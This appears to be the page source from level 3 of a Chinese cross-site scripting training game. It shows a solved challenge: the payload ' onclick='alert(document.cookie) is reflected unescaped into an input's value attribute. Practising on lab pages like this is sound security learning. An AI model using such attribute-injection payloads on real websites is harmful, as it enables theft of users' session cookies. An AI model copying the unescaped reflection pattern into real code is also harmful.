 1 <!DOCTYPE html><!--STATUS OK--><html>
2 <head>
3 <meta http-equiv="content-type" content="text/html;charset=utf-8">
4 <script>
5 window.alert = function()
6 {
7 confirm("完成的不错！");
8  window.location.href="level4.php?keyword=try harder!";
9 }
10 </script>
11 <title>欢迎来到level3</title>
12 </head>
13 <body>
14 <h1 align=center>欢迎来到level3</h1>
15 <h2 align=center>没有找到和' onclick='alert(document.cookie)相关的结果.</h2><center>
16 <form action=level3.php method=GET>
17 <input name=keyword  value='' onclick='alert(document.cookie)'>
18 <input type=submit name=submit value=搜索 />
19 </form>
20 </center><center><img src=level3.png></center>
21 <h3 align=center>payload的长度:33</h3></body>
22 </html>
23